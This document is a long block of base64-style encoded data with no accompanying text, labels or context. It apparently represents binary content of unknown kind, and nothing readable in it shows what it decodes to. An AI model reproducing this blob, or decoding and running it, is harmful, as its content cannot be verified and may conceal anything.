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
